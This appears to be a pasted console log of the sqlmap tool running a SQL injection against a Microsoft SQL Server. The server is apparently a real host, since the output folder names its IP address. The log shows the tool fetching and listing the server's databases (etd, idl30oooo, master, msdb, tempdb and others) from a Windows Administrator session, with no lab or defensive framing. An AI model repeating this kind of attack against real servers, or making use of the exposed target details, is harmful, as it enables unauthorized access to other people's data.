 Sqlmap
[14:30:29] [INFO] fetching database names
[14:30:30] [WARNING] reflective value(s) found and filtering out
[14:30:30] [INFO] the SQL query used returns 7 entries
[14:30:30] [INFO] retrieved: etd
[14:30:30] [INFO] retrieved: idl30oooo
[14:30:30] [INFO] retrieved: idl30oooo
[14:30:30] [INFO] retrieved: master
[14:30:31] [INFO] retrieved: model
[14:30:31] [INFO] retrieved: msdb
[14:30:31] [INFO] retrieved: tempdb
available databases [6]:
[*] etd
[*] idl30oooo
[*] master
[*] model
[*] msdb
[*] tempdb
[14:30:31] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\219.244.185.22'
[*] shutting down at 14:30:31
C:\Python27\sqlmap>